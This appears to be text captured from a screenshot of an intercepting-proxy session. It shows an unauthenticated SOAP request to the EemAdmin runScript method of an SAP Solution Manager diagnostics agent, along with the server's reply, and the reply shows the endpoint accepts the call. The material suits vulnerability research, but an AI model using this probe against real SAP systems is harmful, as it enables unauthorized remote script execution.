 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /EemAdminService/EemAdmin HTTP/1.1
2 SOAPAction:
3 Content-Type: text/xml;charset=UTF-8
4 Host: 172.16.30.43:50000
5 Content-Length: 350
6
7 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
8 <soapenv:Header/>
9 <soapenv:Body>
10 <adm:runScript>
11 <agentName>
lolkek
</agentName>
12 <script>
test
</script>
13 <config>
YWVvbGlhbQ==
</config>
14 </adm:runScript>
15 </soapenv:Body>
16 </soapenv:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 server: SAP NetWeaver Application Server 7.45 / AS Java 7.40
3 content-type: text/xml; charset=utf-8
4 date: Sun, 29 Mar 2020 12:55:11 GMT
5 set-cookie: saplb_*=(J2EE4978020)4978050; Version=1; Path=/
6 Content-Length: 579
7
8 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENV="ht
<SOAP-ENV:Body>
<ns2:runScriptResponse xmlns:ns2='http://sap.com/smd/eem/admin/'>
<return>
<serverName>
lolkek
</serverName>
<hostName>
SAP731
</hostName>
<instanceName>
SMDA97
</instanceName>
<agentStatus>
1
</agentStatus>
<errorMessage>
com.sap.smd.eem.admin.EemException: Script test not found.
</errorMessage>
</return>
</ns2:runScriptResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>